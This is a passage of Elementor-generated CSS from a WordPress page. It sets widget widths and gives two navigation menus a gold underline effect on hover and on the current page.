--container-widget-width, 202px );max-width:202px;}.elementor-38 .elementor-element.elementor-element-d82af77{width:60%;}.elementor-38 .elementor-element.elementor-element-925256a{--container-widget-width:202px;--container-widget-flex-grow:0;width:var( --container-widget-width, 202px );max-width:202px;}.elementor-38 .elementor-element.elementor-element-3278556{width:40%;}}/* Start custom CSS for nav-menu, class: .elementor-element-1294d7a3 */.elementor-38 .elementor-element.elementor-element-1294d7a3 .e--pointer-underline .elementor-item:after {
	width: 0;
	-webkit-transform: scale(1) !important;
    -ms-transform: scale(1) !important;
    transform: scale(1) !important;
    background: #D3A33D !important;
    opacity: 1 !important;
}
.elementor-38 .elementor-element.elementor-element-1294d7a3 .e--pointer-underline a:hover:after {
	width: 100% !important;
}

.elementor-38 .elementor-element.elementor-element-1294d7a3 .current_page_item .elementor-item:after {
	width: 100% !important;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-e9d28e3 */.elementor-38 .elementor-element.elementor-element-e9d28e3 .e--pointer-underline .elementor-item:after {
	width: 0;
	-webkit-transform: scale(1) !important;
    -ms-transform: scale(1) !important;
    transform: scale(1) !important;
    background: #D3A33D !important;
    opacity: 1 !important;
}
.elementor-38 .elementor-element.elementor-element-e9d28e3 .e--pointer-underline a:hover:after {
	width: 100% !important;
}

.elementor-38 .elementor-element.elementor-element-e9d28e3 .current_page_item .elementor-item:after {
	width: 100% !important;
}/* End custom CSS */
/* Start custom CSS */#menu02 {
    transition: all 0.3s;
}
.menu02back {
    background: #2b2f35f2;
}/* End custom CSS */